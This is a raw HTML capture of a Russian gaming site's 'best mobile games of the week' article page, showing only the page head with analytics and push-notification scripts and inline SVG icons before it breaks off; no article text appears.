

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rbkgames.com/publications/articles/luchshie-mobilnye-igry-nedeli-warhammer-40-000-mechanicus-i-darkzone/
body_size: 39035
content:
<!doctype html><html lang="ru" dir="ltr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="theme-color" content="#71b829" /><meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=6.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><link rel="preconnect" href="//cdn.scaleflex.it"><link rel="manifest" href="/manifest.json"><link rel="image_src" href="/ogp_logo_kot.png" type="image/png"><meta name="description" content="Warhammer 40,000: Mechanicus, Darkzone, Elona Mobile, Machinika Museum, Rust Knight, Infinite Lagrange, Suspects: Mystery Mansion и Fallen of the Round — в списке лучших мобильных игр недели!" /><meta property="og:title" content="Лучшие мобильные игры недели — Warhammer 40,000: Mechanicus и Darkzone | ROBOKOT Games" /><meta property="og:description" content="Warhammer 40,000: Mechanicus, Darkzone, Elona Mobile, Machinika Museum, Rust Knight, Infinite Lagrange, Suspects: Mystery Mansion и Fallen of the Round — в списке лучших мобильных игр недели!" /><meta property="og:image" content="//cdn.gamestatic.net/files/gameland/publications/e7ce5a6e-a600-11eb-8cb3-02da6d1ffc43/article/pic_list_m.jpg"><meta property="og:type" content="website" /><meta property="og:url" content="https://rbkgames.com/publications/articles/luchshie-mobilnye-igry-nedeli-warhammer-40-000-mechanicus-i-darkzone/" /><meta property="fb:app_id" content="271689939611835"><link rel="icon" href="/favicon.png"><link rel="apple-touch-icon" href="/favicon.png"><link rel="shortcut icon" href="/favicon.png"><title>Лучшие мобильные игры недели — Warhammer 40,000: Mechanicus и Darkzone | ROBOKOT Games</title><link rel="stylesheet" href="/stylerbk6.css"><link rel="stylesheet" href="/adaptive3.css"><link rel="stylesheet" href="/remove-background.css"><link rel="stylesheet" href="/swiper.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/jquery.fancybox.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/owl.carousel.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/modal.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/modal-container.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/form-error.css" media="print" onload="this.media='all'"><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100209066, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1808875";
      s.onload = (opts) => {
          opts.zoneID = 1808875;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script><noscript><div><img src="https://mc.yandex.ru/watch/100209066" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></head><body id="main"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;"><defs><!-- Gradients --><!-- Main --><linearGradient id="main-gradient" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#ffd29a"/><stop offset="100%" stop-color="#c7745b"/></linearGradient><!-- Social icons --><g id="social-icons"><!-- Facebook --><symbol id="social-icon-fb" viewBox="0 0 24 45" xmlns="http://www.w3.org/2000/svg"><path d="m15.1685 45v-20.5251h6.8867l1.0332-8.0014h-7.9199v-5.1077c0-2.31585.6405-3.89408 3.9652-3.89408l4.2334-.00174v-7.156713c-.7321-.09514-3.2452-.313267-6.1702-.313267-6.1078 0-10.28935 3.72817-10.28935 10.5734v5.9001h-6.90754973v8.0014h6.90754973v20.5251z" /></symbol><!-- Google+ --><symbol id="social-icon-gp" viewBox="0 0 50 30" xmlns="http://www.w3.org/2000/svg"><path d="m14.5833 12.5v5h8.2709c-.3334 2.1437-2.5 6.2917-8.2709 6.2917-4.97913 0-9.04163-4.123-9.04163-9.2084 0-5.0833 4.0625-9.2083 9.04163-9.2083 2.8334 0 4.7292 1.20833 5.8125 2.25l3.9584-3.8125c-2.5417-2.375-5.8334-3.8125-9.7709-3.8125-8.06247 0-14.5833 6.52083-14.5833 14.5833 0 8.0625 6.52083 14.5834 14.5833 14.5834 8.4167 0 14.0021-5.9167 14.0021-14.25 0-.9584-.1062-1.6875-.2312-2.4167zm0 0 35.4167 4.1667h-6.25v6.25h-4.1667v-6.25h-6.25v-4.1667h6.25v-6.25h4.1667v6.25h6.25v4.1667z" /></symbol><!-- Ok.ru --><symbol id="social-icon-ok" viewBox="0 0 28 45" xmlns="http://www.w3.org/2000/svg"><path d="m11.2954 9.03492c-3.48846-.36384-6.63385-1.223-9.3268-3.3292-.33415-.26204-.67913-.51465-.984059-.80732-1.178698-1.13204-1.297463-2.42856-.364779-3.76467.797898-1.14335323 2.137308-1.44922 3.529498-.792713.26958.127249.52643.286075.77244.456682 5.01878 3.448431 11.9133 3.543631 16.9509.155054.4991-.382688 1.0326-.694683 1.6509-.8539789 1.2023-.3086951 2.3235.1329039 2.9687 1.1848259.7371 1.20132.7277 2.37389-.1805 3.30658-1.3931 1.42989-3.0686 2.46437-4.9302 3.18639-1.7602.68243-3.6883 1.026-5.5965 1.25411.2879.3134.4236.46752.6037.64849 2.5911 2.60343 5.1936 5.19593 7.7763 7.80743.8799.8898 1.0637 1.9931.5792 3.028-.5297 1.1311-1.7155 1.8753-2.8782 1.7956-.7366-.0509-1.3111-.4175-1.8215-.9317-1.9554-1.9676-3.9476-3.899-5.8633-5.9039-.5576-.583-.8258-.4727-1.3178.0335-1.9671 2.0251-3.96636 4.0192-5.97736 6.0019-.90299.8902-1.97753 1.0505-3.02474.542-1.11319-.5397-1.82154-1.6759-1.76687-2.8179.0377-.7724.41756-1.3625.94777-1.8917 2.56429-2.5606 5.12151-5.1277 7.6797-7.69245.1692-.17061.3271-.35158.5735-.61503z" fill="#71b829" transform="translate(0 22.661)"/><path d="m11.2904 22.7771c-6.22336-.0213-11.3264971-5.1805-11.29020771-11.4138.03581811-6.30206 5.14224771-11.380693 11.42690771-11.36325523 6.2974.01696643 11.352 5.16864523 11.3204 11.53625523-.032 6.2206-5.1705 11.2624-11.4571 11.2408zm5.656-11.3987c-.0109-3.09495-2.4757-5.55886-5.5645-5.56169-3.1148-.00329-5.6018 2.50538-5.57776 5.62859.02309 3.0832 2.50915 5.5297 5.60646 5.5184 3.0879-.0109 5.5462-2.4908 5.5358-5.5853z" transform="translate(2.13)"/></symbol><!-- yandex-zen-logo.ru --><symbol id="social-icon-zen" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M0.18 6.06008C0.51 2.52003 1.35 0.330004 6.99 0.0900011L11.94 0L11.55 5.04006C11.379 8.09292 9.99 10.7401 5.91 11.4901L0 11.9398L0.18 6.06008Z" fill="#71B829"/><path d="M0.18 6.06008C0.51 2.52003 1.35 0.330004 6.99 0.0900011L11.94 0L11.55 5.04006C11.379 8.09292 9.99 10.7401 5.91 11.4901L0 11.9398L0.18 6.06008Z" fill="#71B829"/><path d="M0.18 17.9399C0.51 21.48 1.35 23.67 6.99 23.91L11.94 24L11.55 18.9599C11.379 15.9071 9.99 13.2599 5.91 12.5099L0 12.0602L0.18 17.9399Z" fill="#71B829"/><path d="M0.18 17.9399C0.51 21.48 1.35 23.67 6.99 23.91L11.94 24L11.55 18.9599C11.379 15.9071 9.99 13.2599 5.91 12.5099L0 12.0602L0.18 17.9399Z" fill="#71B829"/><path d="M23.82 6.06008C23.49 2.52003 22.65 0.330004 17.01 0.0900011L12.06 0L12.45 5.04006C12.621 8.09292 14.01 10.7401 18.09 11.4901L24 11.9398L23.82 6.06008Z" fill="#71B829"/><path d="M23.82 6.06008C23.49 2.52003 22.65 0.330004 17.01 0.0900011L12.06 0L12.45 5.04006C12.621 8.09292 14.01 10.7401 18.09 11.4901L24 11.9398L23.82 6.06008Z" fill="#71B829"/><path d="M23.82 17.9399C23.49 21.48 22.65 23.67 17.01 23.91L12.06 24L12.45 18.9599C12.621 15.9071 14.01 13.2599 18.09 12.5099L24 12.0602L23.82 17.9399Z" fill="#71B829"/><path d="M23.82 17.9399C23.49 21.48 22.65 23.67 17.01 23.91L12.06 24L12.45 18.9599C12.621 15.9071 14.01 13.2599 18.09 12.5099L24 12.0602L23.82 17.9399Z" fill="#71B829"/></symbol><!-- Telegram --><symbol id="social-icon-tg" viewBox="0 0 45 40" xmlns="http://www.w3.org/2000/svg"><path d="m .794834 18.7867 10.368866 3.87 4.0135 12.9071c.2568.8266 1.2676 1.1322 1.9386.5836l5.7798-4.7118c.6058-.4936 1.4688-.5182 2.1019-.0586l10.4247 7.5685c.7178.5217 1.7346.1284 1.9146-.7389l7.6367-36.73368c.1965-.9474-.7344-1.737751-1.6365-1.3888503l-42.554316 16.4161303c-1.050152.405-1.041002 1.8918.01215 2.2865zm13.735566 1.8099 20.2647-12.48107c.3642-.22365.7389.2688.4261.5589l-16.7242 15.54597c-.5879.5473-.9671 1.2796-1.0745 2.0744l-.5697 4.2219c-.0754.5637-.8673.6197-1.0228.0741l-2.1911-7.6988c-.2509-.8781.1148-1.816.8915-2.2954z" /></symbol><!-- Twitter --><symbol id="social-icon-tw" viewBox="0 0 45 37" xmlns="http://www.w3.org/2000/svg"><path d="m45 4.32479c-1.6563.73389-3.4334 1.23162-5.3006 1.45382 1.9065-1.14169 3.366-2.95258 4.0577-5.103756-1.7884 1.057286-3.7625 1.825006-5.8659 2.241176-1.6843-1.79684-4.0801-2.91602986-6.7375-2.91602986-5.0981 0-9.2317 4.13360986-9.2317 9.22890986 0 .72265.0816 1.42849.2391 2.10339-7.6711-.3853-14.47322-4.06052-19.0258-9.64516-.79581 1.36103-1.24853 2.94691-1.24853 4.63978 0 3.20287 1.63096 6.02888 4.10552 7.68228-1.51287-.0506-2.93574-.4668-4.1814-1.1585v.1153c0 4.471 3.18316 8.2025 7.4039 9.0518-.77331.208-1.58875.3233-2.43235.3233-.59611 0-1.17258-.059-1.7378-.1715 1.17537 3.6696 4.58354 6.3382 8.62156 6.4113-3.1579 2.4746-7.13965 3.9453-11.46443 3.9453-.74515 0-1.479122-.045-2.20177-.1266 4.08582 2.6236 8.93648 4.1533 14.1499 4.1533 16.9815 0 26.2638-14.0655 26.2638-26.2638l-.0309-1.19511c1.8137-1.29361 3.3827-2.91891 4.6172-4.7692z" /></symbol><!-- VK --><symbol id="social-icon-vk" viewBox="0 0 43 25" xmlns="http://www.w3.org/2000/svg"><path d="m42.7719 22.1563c-.052-.1122-.1006-.2053-.1456-.2798-.7461-1.3437-2.1718-2.9929-4.2762-4.9482l-.0445-.0448-.0222-.0219-.0226-.0226h-.0225c-.9551-.9104-1.56-1.5226-1.8132-1.8361-.4635-.597-.5673-1.2014-.314-1.8137.1789-.4627.8511-1.4397 2.015-2.9325.6121-.79116 1.097-1.42523 1.455-1.90294 2.5823-3.43304 3.7019-5.6268 3.3584-6.58214l-.1334-.22325c-.0896-.13441-.3209-.25736-.6936-.3695-.3736-.1119-.8511-.1304-1.4333-.05583l-6.4477.04454c-.1044-.03701-.2536-.03356-.4479.01129-.1941.04486-.2911.06736-.2911.06736l-.1122.05607-.0891.06736c-.0747.04454-.1568.12288-.2464.23485-.0892.11159-.1637.24254-.2233.39177-.702 1.80599-1.5001 3.48511-2.3959 5.03727-.5523.92554-1.0594 1.72766-1.5227 2.40681-.4625.67894-.8506 1.17914-1.1638 1.49974-.3137.321-.5967.5781-.851.7724-.2538.1943-.4476.2764-.5817.2463-.1345-.03-.2612-.0598-.3811-.0896-.2088-.1344-.3767-.3172-.5034-.5485-.1272-.2313-.2128-.5225-.2576-.8732-.0445-.351-.0709-.65293-.0784-.90676-.007-.25352-.0038-.61212.0114-1.07477.0155-.46289.0225-.77608.0225-.94028 0-.56726.011-1.18291.0332-1.84709.0226-.66418.0409-1.19043.0562-1.57811.0152-.38808.0222-.79867.0222-1.23152 0-.43286-.0263-.77232-.0784-1.0187-.0514-.24607-.1304-.48492-.2344-.71649-.1047-.231323-.2579-.410267-.459-.537301-.2015-.126876-.4519-.227562-.75-.302371-.7911-.179023-1.7985-.2758665-3.0227-.29092234-2.776-.02979796-4.5597.14946034-5.3507.53753934-.3135.163968-.5971.388001-.8507.671395-.2687.32848-.3062.50774-.1122.53723.8957.13417 1.5297.45512 1.9029.96255l.1345.26889c.1046.194.209.53746.3136 1.02991.1043.49245.1717 1.03721.2013 1.63395.0745 1.08974.0745 2.02258 0 2.79858-.0747.77632-.1453 1.38067-.2126 1.81357-.0674.4328-.1681.7836-.3023 1.0521-.1345.2687-.224.4329-.2688.4925s-.0821.0971-.1118.1119c-.194.0743-.3957.1122-.6045.1122-.2092 0-.4628-.1046-.7612-.3137-.2984-.209-.6081-.4962-.929-.8619-.321-.3658-.6829-.87701-1.0861-1.53367-.4028-.65665-.8208-1.43273-1.2536-2.32824l-.3581-.64944c-.2239-.4178-.5297-1.02615-.9178-1.8245-.38833-.79866-.73155-1.57122-1.02992-2.3175-.11927-.31343-.29845-.55204-.53723-.71625l-.11206-.06736c-.07449-.05959-.19408-.12287-.35812-.19031-.16428-.06736-.3357-.11566-.51496-.14538l-6.13438.04454c-.626859 0-1.052186.14201-1.276142.42564l-.0896289.13417c-.0447754.07473-.0673591.19408-.0673591.35836 0 .1642.0447754.36573.134405.60435.895505 2.10468 1.869355 4.13447 2.921535 6.08969 1.05218 1.9552 1.96651 3.5302 2.74243 4.7235.77609 1.1942 1.56714 2.3213 2.37318 3.3807.80603 1.0598 1.33958 1.7389 1.60062 2.0373.26133.2989.46663.5224.61583.6716l.5599.5373c.3582.3582.8842.7873 1.5782 1.2872.6942.5002 1.4628.9927 2.3061 1.4782.8434.4847 1.8246.8802 2.9442 1.1861 1.1194.3062 2.2089.4291 3.2687.3698h2.5747c.5221-.0451.9177-.2093 1.1866-.4927l.0891-.1122c.0599-.0891.116-.2275.1677-.4137.0524-.1866.0785-.3921.0785-.6157-.0153-.6416.0335-1.22.1452-1.7348.1116-.5148.2388-.9028.381-1.1642.1422-.2611.3026-.4815.4812-.6601.1789-.179.3064-.2875.3812-.3248.0744-.0376.1337-.063.1785-.0783.3582-.1194.7798-.0038 1.2653.3473.4852.3507.9402.7838 1.3659 1.2985.4254.5152.9365 1.0932 1.5334 1.7349.5973.6419 1.1195 1.1191 1.5671 1.433l.4476.2686c.2989.1793.687.3435 1.1647.4927.4769.1492.8947.1865 1.2534.1119l5.7312-.0894c.5669 0 1.0079-.0938 1.3208-.2801.3135-.1865.4998-.3921.5598-.6156.06-.2238.0632-.4777.0114-.7616-.0531-.2832-.1054-.4812-.1575-.5931z" /></symbol><!-- YouTube --><symbol id="social-icon-yt" viewBox="0 0 38 45" xmlns="http://www.w3.org/2000/svg"><path d="m4.97255 0h2.70003l1.85252 6.94132 1.7175-6.94132h2.7263l-3.1219 10.322v7.0444h-2.68317v-7.0444zm12.36385 4.44942c-2.0981 0-3.4894 1.38752-3.4894 3.44066v6.27942c0 2.2575 1.1794 3.4332 3.4894 3.4332 1.9163 0 3.4238-1.2807 3.4238-3.4332v-6.27942c0-2.00439-1.4944-3.44066-3.4238-3.44066zm.9957 9.61318c0 .6976-.3563 1.2113-.9975 1.2113-.6582 0-1.0388-.5381-1.0388-1.2113v-5.96064c0-.70126.3225-1.22064.9919-1.22064.7312 0 1.0444.50438 1.0444 1.22064zm8.8669-9.5063v9.7238c-.2906.3638-.9375.9601-1.4006.9601-.5081 0-.6338-.3488-.6338-.8625v-9.8214h-2.3812v10.7064c0 1.2656.3862 2.2875 1.6631 2.2875.72 0 1.7213-.375 2.7525-1.5994v1.4138h2.3813v-12.8083zm4.1307 25.984c-.84 0-1.0144.5907-1.0144 1.4307v1.2356h2.0044v-1.2375c.0019-.825-.1725-1.4288-.99-1.4288zm-8.8182.075c-.1575.0806-.3131.2044-.4688.3713v7.6032c.1857.1987.3638.3412.5382.4294.3693.1875.9093.2006 1.1606-.1257.1312-.1725.1969-.4518.1969-.8419v-6.2981c0-.4125-.0807-.7238-.2419-.9376-.2756-.3618-.7875-.4012-1.185-.2006zm9.0507-9.7407c-4.8825-.3319-20.749-.3319-25.62401 0-5.276308.36-5.8988146 3.5475-5.93819 11.9382.0393754 8.3758.656257 11.5783 5.93819 11.9383 4.87501.3319 20.74151.3319 25.62401 0 5.2763-.36 5.8988-3.5494 5.9382-11.9383-.0394-8.3757-.6563-11.5782-5.9382-11.9382zm-23.10774 20.0365h-2.55565v-14.1377h-2.64378v-2.4h7.84137v2.4h-2.64381v14.1377zm9.08634 0h-2.2688v-1.3463c-.4181.4969-.8531.8756-1.305 1.1344-1.2225.7012-2.9006.6844-2.9006-1.7907v-10.1963h2.2669v9.3526c0 .4912.1181.8212.6037.8212.4425 0 1.0575-.5681 1.3332-.9131v-9.2607h2.2687v12.1989zm8.732-2.5276c0 1.5094-.5644 2.6832-2.0738 2.6832-.8306 0-1.5225-.3038-2.1544-1.0932v.9376h-2.2894v-16.5377h2.2894v5.325c.5119-.6243 1.2075-1.14 2.0175-1.14 1.6613 0 2.2125 1.4044 2.2125 3.0582v6.7669zm8.3832-3.285h-4.3388v2.3025c0 .915.0787 1.7063.99 1.7063.9581 0 1.0144-.645 1.0144-1.7063v-.8475h2.3344v.9169c0 2.3494-1.0088 3.7744-3.3994 3.7744-2.1657 0-3.2738-1.5788-3.2738-3.7744v-5.4769c0-2.1169 1.3988-3.5888 3.4444-3.5888 2.1769 0 3.2269 1.3837 3.2269 3.5888v3.105z" /></symbol></g><!-- Other icons --><g id="other-icons"><!-- Bell --><symbol id="bell-icon" viewBox="0 0 16 18" xmlns="http://www.w3.org/2000/svg"><path d="m12.6509 7.48792c-2.2804-4.98928-3.46565-6.883924-7.19186-6.805632-1.32701.027859-1.00821-.977114-2.02001-.595826-1.011.381491-.1434.939488-1.1778 1.802318-2.902611 2.42235-2.63501 4.66351-1.289006 10.00482.567606 2.2495-1.367204 2.3599-.601602 4.5409.558602 1.59 4.678618 2.2558 9.025428.6157 4.34685-1.6396 7.09065-4.8947 6.53205-6.4847-.7658-2.181-2.3162-.97694-3.2772-3.07758zm-3.72665 8.21868c-3.88201 1.4646-7.07262.603-7.20742.2203-.2324-.6605 1.2532-2.8634 5.69141-4.5381 4.43866-1.67437 6.91526-1.0535 7.17426-.3158.1532.4356-1.7758 3.1691-5.65825 4.6336zm-1.2476-3.5534c-2.02961.7659-3.44022 1.6417-4.35282 2.4303.6422.5934 1.84601.7382 3.04601.2855 1.52741-.5761 2.46521-1.8987 2.09421-2.9539-.0042-.0128-.011-.0242-.0156-.0368-.2504.0842-.5074.1753-.7718.2749z" /></symbol><!-- Comment --><symbol id="comment-icon" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m8.93167 15.4675 5.65003 4.4258c.0925.0709.1491.1067.2041.1067.1567 0 .2034-.1058.2034-.2817v-4.1858c0-.2958.1941-.5308.4566-.5308l2.0542-.0017c1.8492 0 2.5-.9117 2.5-1.6667s0-10.8333 0-11.66663c0-.833337-.6233-1.66667-2.5117-1.66667h-14.99747c-1.822497 0-2.49083.8075-2.49083 1.66667v11.66663c0 .8075.69 1.6667 2.5 1.6667h5s1.04583.0292 1.43167.4675z" /></symbol><!-- Eye --><symbol id="eye-icon" viewBox="0 0 26 18" xmlns="http://www.w3.org/2000/svg"><path d="m12.8333 0c-5.8333 0-10.81497 3.62833-12.8333 8.75 2.01833 5.1217 7 8.75 12.8333 8.75 5.8392 0 10.815-3.6283 12.8334-8.75-2.0184-5.12167-6.9942-8.75-12.8334-8.75zm0 14.5833c-3.21997 0-5.8333-2.6133-5.8333-5.8333s2.61333-5.83333 5.8333-5.83333c3.22 0 5.8334 2.61333 5.8334 5.83333s-2.6134 5.8333-5.8334 5.8333zm0-9.3333c-1.9308 0-3.49997 1.56917-3.49997 3.5 0 1.9308 1.56917 3.5 3.49997 3.5 1.9309 0 3.5-1.5692 3.5-3.5 0-1.93083-1.5691-3.5-3.5-3.5z" transform="translate(.17 .25)"/></symbol><!-- Heart --><symbol id="heart-icon" viewBox="0 0 22 20" xmlns="http://www.w3.org/2000/svg"><path d="m19.8515 10.0319c2.1032-2.2957 2.1023-6.01497 0-8.30968-1.0744-1.172553-2.4908-1.7459923-3.8983-1.72126688-1.9702.03613708-5.2193 2.88050688-5.2193 2.88050688s-3.34012-2.88431083-5.3585-2.8814579c-1.37536.00285293-2.74983.5762919-3.79832 1.7222179-2.102328 2.29471-2.103221 6.01398 0 8.30968l9.13722 9.9681z" /></symbol><!-- Play --><symbol id="play-icon" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><path d="m451.542 998.663c-150.708-15.445-284.807-96.17-369.8375-223.037-31.2781-46.907-60.5974-116.685-71.73756-171.621-8.4061-41.439-9.96694-57.659-9.96694-103.597s1.56084-61.771 9.96694-103.597c10.94626-54.15 40.26566-124.133 71.73756-171.631 94.0175-140.5477 250.7955-225.18001993 417.7245-225.18001993 188.821 0 362.798 108.09601993 447.441 277.76901993 84.84 170.254 66.66 370.419-47.693 522.698-79.164 105.556-196.053 174.947-329.368 195.473-24.443 3.703-93.252 5.47-118.267 2.723zm87.183-77.991c31.666-3.132 60.791-9.385 92.457-19.74 127.255-41.632 227.526-142.108 269.169-269.556 49.457-151.494 9.967-316.28-102.822-429.058-89.131-89.131-214.233-134.2939-338.366-121.9805-201.338 19.9335-359.8608 178.6605-379.9987 380.7845-13.2927 134.293 43.3977 273.667 146.6067 360.452 87.958 73.89 202.114 110.045 312.954 99.098z" transform="matrix(.1 0 0 -.1 0 100)"/><path d="m14.0782 426.511c-4.30508-1.958-7.62061-5.478-10.1608-11.14-3.713378-8.212-3.9174-14.466-3.9174-200.951 0-186.6783.193835-192.738 3.90721-200.9401 5.08039-11.1401 14.65969-15.639 26.58529-12.507118 11.5278 3.131888 326.4405 186.872218 336.0195 196.258218 7.039 6.845 7.825 8.406 7.825 17.2 0 8.793-.786 10.364-7.825 17.2-8.008 7.824-320.3805 190.973-333.0814 195.472-8.4061 2.928-11.334 2.928-19.3524-.592z" transform="matrix(.1 0 0 -.1 35.869 71.4)"/></symbol><!-- Quotes --><symbol id="quotes-icon" viewBox="0 0 52 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g transform="translate(-470 -2359)"><use fill="#71b829" transform="translate(470 2359)" xlink:href="#a"/><use fill="#71b829" transform="translate(500.483 2359)" xlink:href="#a"/></g><defs><path id="a" d="m6.49554 6.79245c-1.52266 1.86793-6.73931 8.83015-6.48667123 19.35845v9.8491h16.04593123c3.0727 0 5.4625-2.3774 5.4625-5.434v-14.9434h-10.5835s.1707-2.5132 2.0484-4.7547c1.5466-1.84413 3.414-3.05658 5.4625-4.07545.6828-.33962 1.6046-.72 2.0484-1.69811.4336-.95774.6828-1.69811.6828-3.0566v-2.03773968c-3.414.67924568-5.9541.66905668-8.8765 2.03773968-2.92241 1.36867-4.34265 2.9649-5.80386 4.75471z"/></defs></symbol><!-- Logo --><symbol id="logo-icon" viewBox="0 0 81 30" xmlns="http://www.w3.org/2000/svg"><path d="m607.199 17.5998c0-3.7111-.921-6.8852-2.748-9.53818-1.825-2.65299-4.533-4.65063-8.107-6.0166-3.573-1.36598-7.915-2.04502-13.038-2.04502-4.89 0-9.076.742207-12.57 2.22661-3.492 1.46864-6.066 3.31625-7.741 5.53496-1.66 2.22664-2.486 4.44533-2.486 6.68773 0 1.4766.533 2.7478 1.588 3.7979 1.073 1.0423 2.415 1.5792 4.051 1.5792 1.429 0 2.525-.3474 3.295-1.0502.762-.6869 1.484-1.6502 2.191-2.9056 1.397-2.3845 3.066-4.1848 5.011-5.3771 1.946-1.16855 4.604-1.76862 7.956-1.76862 2.732 0 4.962.60007 6.71 1.80812 1.746 1.1923 2.621 2.5661 2.621 4.1058 0 2.3688-.907 4.098-2.716 5.1876-1.82 1.0818-4.806 2.1161-8.958 3.095-4.692 1.153-8.512 2.361-11.449 3.6322-2.947 1.2633-5.297 2.9293-7.059 4.9981-1.763 2.0765-2.645 4.6189-2.645 7.6352 0 2.7083.811 5.2586 2.445 7.6511 1.629 2.4003 4.035 4.3111 7.202 5.748 3.194 1.4293 7.019 2.1398 11.506 2.1398 3.518 0 6.685-.3553 9.496-1.0895 2.812-.7107 5.153-1.6819 7.036-2.8978 1.874-1.216 3.303-2.5741 4.289-4.0426.992-1.4924 1.467-2.9295 1.467-4.3428 0-1.5476-.516-2.8109-1.563-3.7979-1.049-.987-2.541-1.4764-4.47-1.4764-1.39 0-2.581.3948-3.565 1.1843-.986.7896-2.098 1.974-3.36 3.5531-1.039 1.3106-2.246 2.3609-3.645 3.1504-1.404.7817-3.295 1.1843-5.685 1.1843-2.462 0-4.509-.5132-6.137-1.5633-1.629-1.0343-2.446-2.3212-2.446-3.8611 0-1.4133.596-2.5661 1.795-3.474 1.198-.908 2.81-1.666 4.842-2.2425 2.025-.5923 4.82-1.3264 8.377-2.1713 4.218-1.0186 7.664-2.2425 10.347-3.6479 2.685-1.4212 4.71-3.0793 6.084-5.006 1.38-1.9266 2.079-4.1216 2.079-6.585zm-66.547 6.4586h-26.641c.04-3.0477.666-5.748 1.874-8.0852 1.215-2.3292 2.827-4.09 4.844-5.2744 2.008-1.19223 4.232-1.77654 6.653-1.77654 1.628 0 3.12.1895 4.472.5764 1.342.379 2.651.96324 3.913 1.76864 1.256.8054 2.431 1.666 3.494 2.5898 1.065.9239 2.437 2.1714 4.137 3.7427.699.5921 1.699.8922 2.994.8922 1.397 0 2.525-.379 3.391-1.1291.866-.7659 1.301-1.8397 1.301-3.2057 0-1.2239-.492-2.6372-1.452-4.27954-.961-1.61864-2.415-3.18201-4.36-4.68222-1.945-1.4844-4.391-2.73985-7.336-3.72682-2.939-.979079-6.33-1.46862-10.148-1.46862-8.742 0-15.556 2.45559-20.408 7.39838-4.858 4.92702-7.273 11.61472-7.273 20.07102 0 3.9639.595 7.6512 1.787 11.0621 1.199 3.411 2.945 6.3246 5.24 8.7564 2.295 2.4242 5.122 4.2954 8.48 5.5904 3.361 1.3028 7.076 1.9581 11.172 1.9581 5.322 0 9.888-1.1212 13.699-3.3399 3.803-2.2188 6.653-5.0929 8.552-8.5906 1.896-3.5216 2.841-7.1143 2.841-10.77 0-3.3793-.983-5.5666-2.945-6.5615-1.97-1.0106-4.724-1.516-8.281-1.516zm-26.641 7.6433h24.695c-.333 4.6032-1.589 8.0459-3.764 10.3278-2.183 2.2897-5.05 3.4425-8.591 3.4425-3.398 0-6.193-1.1685-8.362-3.49-2.183-2.3135-3.501-5.7481-3.978-10.2803zm-56.455-5.3218v-17.90769c0-2.8188-.645-4.94279-1.946-6.35612-1.295-1.405466-3.018-2.11609-5.139-2.11609-2.063 0-3.723.710624-5.002 2.11609-1.293 1.41333-1.929 3.53732-1.929 6.35612v21.46079c0 3.3716-.118 6.0088-.35 7.8879-.229 1.8713-.864 3.4188-1.888 4.6112-1.041 1.2001-2.669 1.7923-4.899 1.7923-4.456 0-7.393-1.516-8.8-4.5322-1.421-3.032-2.12-7.3667-2.12-13.0202v-18.19979c0-2.79513-.65-4.90329-1.929-6.33245-1.278-1.429136-2.962-2.13976-5.057-2.13976-2.066 0-3.741.710624-5.05 2.13976-1.327 1.42916-1.977 3.53732-1.977 6.33245v38.51579c0 2.5345.579 4.4532 1.77 5.764 1.183 1.3185 2.74 1.9738 4.661 1.9738 1.866 0 3.423-.608 4.669-1.8475 1.246-1.2239 1.866-2.9295 1.866-5.1008v-1.2791c2.366 2.7793 4.891 4.856 7.582 6.1667 2.692 1.3027 5.686 1.9659 8.973 1.9659 3.439 0 6.368-.6711 8.838-2.0213 2.454-1.3579 4.486-3.3871 6.082-6.1113 2.303 2.7636 4.757 4.8007 7.385 6.1351 2.628 1.3343 5.535 1.9975 8.727 1.9975 3.723 0 6.931-.7184 9.623-2.1713 2.693-1.4448 4.701-3.5137 6.035-6.2061 1.166-2.4397 1.746-6.2612 1.746-11.4884v-26.29299c0-2.8188-.651-4.94279-1.946-6.35612-1.292-1.405466-3.008-2.11609-5.144-2.11609-2.057 0-3.749.710624-5.058 2.13976-1.311 1.42916-1.97 3.53732-1.97 6.33245v22.63719c0 2.8978-.111 5.2033-.372 6.9562-.248 1.745-.922 3.2059-2.018 4.398-1.104 1.1764-2.754 1.7608-4.986 1.7608-1.795 